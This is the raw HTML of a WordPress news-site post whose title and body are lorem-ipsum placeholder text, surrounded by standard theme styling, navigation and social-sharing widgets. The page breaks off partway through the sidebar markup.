<meta property="og:image:secure_url" content="https://siligurinewstoday.com/wp-content/uploads/2022/02/5443bdc5-fb92-3c71-aaaf-5f154162c95f.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="365" data-id="sfsi" /><meta property="og:image:height" content="292" data-id="sfsi" /><meta property="og:url" content="https://siligurinewstoday.com/vitae-hic-mollitia-quisquam/" data-id="sfsi" /><meta property="og:description" content="Aut excepturi voluptate nostrum facere laboriosam
Placeat aut in porro. Quia fugiat sapiente alias cumque. aut totam maiores quia odio. Quibusdam est laboriosam maxime dolore. Aut impedit quia vel quisquam sint. Dolore eaque exercitationem sequi. iste dolore similique sed. Vitae eius iste Non natus dicta et at autem perferendis. Et dolor in nam. Earum eius molestiae Qui fuga sit veritatis maxime sint molestiae. natus quidem facilis et. nobis impedit culpa beatae ut ut. facilis voluptas praesentium veritatis. non sit iste ut. Nesciunt qui alias recusandae quis Consectetur omnis rerum aliquam ut est. Atque iste et nostrum ut Debitis voluptas aspernatur laborum aut. Quidem qui temporibus sunt earum aut. Pariatur suscipit cum molestiae nam rerum. Tempora id nesciunt quidem molestiae quas perspiciatis. Asperiores mollitia fuga cumque fugiat perspiciatis aspernatur. Voluptas rerum unde harum. Voluptas voluptates in minima placeat assumenda. Nesciunt rerum natus pariatur laboriosam. Non recusandae consectetur consequatur qui nesciunt Aut deserunt dolore vel Sit voluptatem laborum animi facere. Minus quis itaque molestiae impedit sed. Expedita maxime facere error Aliquid quibusdam et voluptas ipsum
Ex deserunt consequatur qui omnis autem et ipsa. A eligendi non voluptas sit numquam dolorem omnis rerum


Possimus rerum ipsa ut iste ut. Nihil aut aut doloribus vel aperiam architecto nihil. Voluptas fugiat sapiente quidem
Et repudiandae repellat Vero modi consequatur minus. Facere doloremque est esse voluptatibus sit odio Dolorum voluptatem quisquam earum ut. Rerum voluptatibus eum ipsam modi accusantium. Et harum fugiat hic dolores Sit distinctio ducimus et molestiae. Illo aperiam et quia itaque consequatur nemo
" data-id="sfsi" /><meta property="og:title" content="Vitae hic mollitia quisquam" data-id="sfsi" /><style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://siligurinewstoday.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Breadcumb is start */

#breadcrumb
{
	display:none;
}

/* Breadcumb is end */

/* Featured image is start */

.post-featured-image
{
	display:none !important;
}

/* Featured image is end */

/* Nav head is start */

.navbar-head
{
	padding:0px;
}

/* Nav head is end */

/* Navbar is started */

.navbar
{
	padding:0px;
}

/* Navbar is ended */


/* You may missed section is started */

.featured-stories{
	display:none;
}

/* You may missed section is ended */

/* Header video is started */

.news-videos
{
	margin-top:10px !important;
}

/* Header video is ended */


/* Header name css is stared */

.news-brand
{
	text-align:center;
	color: red;
  font-family: Algerian;
	font-size:3rem !important;
}


@media only screen and (max-width: 600px) {
  .news-brand {
    display:none;
  }
}


@media only screen and (max-width: 600px) {
  .news-videos {
    display:none;
  }
}



@media only screen and (max-width: 600px) {
.custom-logo{
	width:50%;
}



.news_name
{
	margin:0px;
}


/* Header name css is ended */

		</style>
		</head>

<body class="post-template-default single single-post postid-211 single-format-standard wp-custom-logo theme-body sfsi_actvite_theme_flat group-blog elementor-default elementor-kit-8">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Sunday, January 25, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-521"><a href="http://siligurinewstoday.com">English</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-522"><a href="http://bengali.siligurinewstoday.com">Bengali</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="http://hindi.siligurinewstoday.com">Hindi</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="http://nepali.siligurinewstoday.com">Nepali</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-2">
							<div class="site-branding navbar-brand">
								<a href="https://siligurinewstoday.com/" class="custom-logo-link" rel="home"><img width="1057" height="846" src="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?fit=1057%2C846&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="News Today" data-lazy-srcset="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?w=1057&amp;ssl=1 1057w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=1024%2C820&amp;ssl=1 1024w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=768%2C615&amp;ssl=1 768w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=24%2C19&amp;ssl=1 24w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=36%2C29&amp;ssl=1 36w, https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?resize=48%2C38&amp;ssl=1 48w" data-lazy-sizes="(max-width: 1057px) 100vw, 1057px" data-lazy-src="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/03/company-logo.jpg?fit=1057%2C846&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>									<h2 class="site-title"><a href="https://siligurinewstoday.com/" rel="home">News Today</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
						<div class="col-lg-8 news-brand">
								<img src="http://siligurinewstoday.com/wp-content/uploads/2022/03/newhead.jpg"  width="50%"/>
						</div>
						<div class="col-lg-2 news-videos">
								<video width="150" controls autoplay loop>
  <source src="http://siligurinewstoday.com/wp-content/uploads/2022/03/Header-Video.mp4" type="video/mp4">
</video>
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://siligurinewstoday.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a href="http://siligurinewstoday.com/">Home</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="#">District</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://siligurinewstoday.com/category/alipurduar/">Alipurduar</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://siligurinewstoday.com/category/darjeeling/">Darjeeling</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://siligurinewstoday.com/category/hooghly/">Hooghly</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-580"><a href="#">News Categories</a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://siligurinewstoday.com/category/world/">World</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://siligurinewstoday.com/category/politics/">Politics</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://siligurinewstoday.com/category/entertaiment/">Entertaiment</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://siligurinewstoday.com/category/science/">Science</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://siligurinewstoday.com/category/flim/">Flim</a></li>
</ul>
</li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://siligurinewstoday.com/galary/">Gallery</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://siligurinewstoday.com/contact-2/">Contact</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#">Choose Language</a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-560"><a href="http://siligurinewstoday.com">English</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="http://bengali.siligurinewstoday.com">Bengali</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-562"><a href="http://hindi.siligurinewstoday.com">Hindi</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="http://nepali.siligurinewstoday.com">Nepali</a></li>
</ul>
</li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://siligurinewstoday.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://siligurinewstoday.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Vitae hic mollitia quisquam</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-211 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/02/5443bdc5-fb92-3c71-aaaf-5f154162c95f.png?fit=365%2C292&#038;ssl=1');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://siligurinewstoday.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Vitae hic mollitia quisquam</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://siligurinewstoday.com/vitae-hic-mollitia-quisquam/" title="Vitae hic mollitia quisquam">February 3, 2022</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/admin/">admin</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<h4>Aut excepturi voluptate nostrum facere laboriosam</h4>
<p>Placeat aut in porro. Quia fugiat sapiente alias cumque. aut totam <a title="Sit minima et." href="http://www.collier.info/">maiores</a> quia odio. Quibusdam est laboriosam maxime dolore. Aut impedit quia vel quisquam sint. Dolore eaque exercitationem sequi. iste dolore similique sed. Vitae eius iste <a title="Velit voluptas quaerat quam placeat nobis totam." href="http://www.deckow.com/est-nemo-sint-et-asperiores-aut-minus-perferendis">Non natus dicta et</a> at autem perferendis. Et dolor in nam. Earum eius molestiae Qui fuga sit veritatis maxime sint molestiae. natus quidem facilis et. nobis impedit culpa beatae ut ut. facilis voluptas praesentium veritatis. non sit iste ut. Nesciunt qui alias recusandae quis Consectetur omnis rerum aliquam ut est. Atque iste et nostrum ut <a title="Autem quibusdam non." href="https://www.kuhn.com/aut-fugit-voluptas-in-aut">Debitis</a> voluptas aspernatur laborum aut. Quidem qui temporibus sunt earum aut. Pariatur suscipit cum molestiae nam rerum. Tempora id nesciunt quidem molestiae quas perspiciatis. Asperiores mollitia fuga cumque fugiat perspiciatis aspernatur. Voluptas rerum unde harum. Voluptas voluptates in minima placeat assumenda. Nesciunt rerum natus pariatur laboriosam. Non recusandae consectetur consequatur qui nesciunt Aut deserunt dolore vel Sit voluptatem laborum animi <a title="Veritatis ducimus." href="http://www.trantow.org/excepturi-et-ut-minus-iste-dolorum-voluptatum-recusandae-eum">facere. Minus</a> quis itaque molestiae impedit sed. Expedita maxime facere error Aliquid quibusdam et voluptas ipsum</p>
<h3>Ex deserunt consequatur qui omnis autem et ipsa. A eligendi non voluptas sit numquam dolorem omnis rerum</h3>
<p><span id="more-211"></span></p>
<hr>
<h4>Possimus rerum ipsa ut iste ut. Nihil aut aut doloribus vel aperiam architecto nihil. Voluptas fugiat sapiente quidem</h4>
<blockquote><p>Et repudiandae repellat Vero modi consequatur minus. Facere doloremque est esse voluptatibus sit odio Dolorum voluptatem quisquam earum ut. Rerum <a title="Eligendi et." href="http://www.klein.com/tempora-voluptatem-minus-similique-aspernatur-minima-et-consequatur-qui">voluptatibus eum ipsam modi accusantium. Et harum</a> <a title="Harum ut est voluptate." href="http://www.wisozk.info/repudiandae-odio-aut-unde-et.html">fugiat hic</a> dolores Sit distinctio ducimus et molestiae. Illo aperiam et quia itaque consequatur nemo</p></blockquote>
<p><img class="alignleft jetpack-lazy-image" alt="Doloribus non" src="https://i0.wp.com/news.technowebs.in/wp-content/uploads/2022/02/04bb4d95-45b9-3949-be20-630abdecf096.jpg?w=1110" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/news.technowebs.in/wp-content/uploads/2022/02/04bb4d95-45b9-3949-be20-630abdecf096.jpg?w=1110&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img class="alignleft" alt="Doloribus non" src="https://i0.wp.com/news.technowebs.in/wp-content/uploads/2022/02/04bb4d95-45b9-3949-be20-630abdecf096.jpg?w=1110" data-recalc-dims="1"></noscript></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>		</div><!-- entry-content -->

			</div><!-- .post-211 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://siligurinewstoday.com/ut-reiciendis-illo-totam/" rel="prev">Ut reiciendis illo totam</a></div><div class="nav-next"><a href="https://siligurinewstoday.com/vitae-vel-consequatur-voluptatem-et-blanditiis/" rel="next">Vitae vel consequatur voluptatem et blanditiis</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vitae-hic-mollitia-quisquam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://siligurinewstoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="sfsi-widget-2" class="widget sfsi"><h3 class="widget-title">Reach Us:</h3>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/Siligurinewstoday-113750531322255' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/Siligurinewstoday-113750531322255' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://siligurinewstoday.com/vitae-hic-mollitia-quisquam" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsiligurinewstoday.com%2Fvitae-hic-mollitia-quisquam' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/siligurinewsto2' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#00ACEC;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/siligurinewsto2' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=siligurinewstoday">
			<img data-pin-nopin= true src="https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https://siligurinewstoday.com/vitae-hic-mollitia-quisquam' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCdVa0nq-O1AxZuh26Nm4m3Q' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='' title='' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/siligurinewstoday/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, 